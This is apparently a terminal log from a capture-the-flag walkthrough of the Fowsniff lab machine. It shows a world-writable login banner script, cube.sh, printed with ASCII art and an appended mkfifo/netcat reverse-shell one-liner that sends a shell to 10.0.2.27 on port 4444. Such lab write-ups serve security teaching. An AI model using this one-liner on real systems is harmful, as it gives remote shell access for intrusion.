 baksteen@fowsniff:/opt/cube$ ls -al
total 12
drwxrwxrwx 2 root   root  4096 May  4 13:35 .
drwxr-xr-x 6 root   root  4096 Mar 11  2018 ..
-rw-rwxr-- 1 parede users  928 May  4 13:35 cube.sh
baksteen@fowsniff:/opt/cube$ cat cube.sh
printf "
                            _____                       _  __  __
      :sdddddddddddddddy+  |  ___|____      _____ _ __ (_)/ _|/ _|
   :yNMMMMMMMMMMMMMNmhsso  | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso  |  _| (_) \ V  V /\__ \ | | | |  _|  _|
-:      y.      dssssssso  |_|  \___/ \_/\_/ |___/_| |_|_|_| |_|
-:      y.      dssssssso                ____
-:      y.      dssssssso               / ___|___  _ __ _ __
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.27 4444 >/tmp/f
baksteen@fowsniff:/opt/cube$